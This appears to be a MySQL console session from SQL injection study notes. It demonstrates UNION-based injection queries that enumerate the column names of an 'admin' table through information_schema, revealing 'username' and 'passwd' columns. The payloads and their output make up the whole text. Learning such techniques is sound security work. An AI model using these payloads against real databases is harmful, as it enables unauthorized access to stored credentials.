 mysql> select * from admin where id = 1 and 1=2 union select 1,2,column_name from information_schema.columns where table_name='admin' and table_schema = database() limit 1,1;
+----+----------+----------+
| id | username | passwd   |
+----+----------+----------+
|  1 | 2        | username |
+----+----------+----------+
1 row in set (0.01 sec)
mysql> select * from admin where id = 1 and 1=2 union select 1,2,column_name from information_schema.columns where table_name='admin' and table_schema = database() limit 2,1;
+----+----------+--------+
| id | username | passwd |
+----+----------+--------+
|  1 | 2        | passwd |
+----+----------+--------+
1 row in set (0.01 sec)
mysql> select * from admin where id = 1 and 1=2 union select 1,2,column_name from information_schema.columns where table_name='admin' and table_schema = database() limit 3,1;
Empty set (0.01 sec)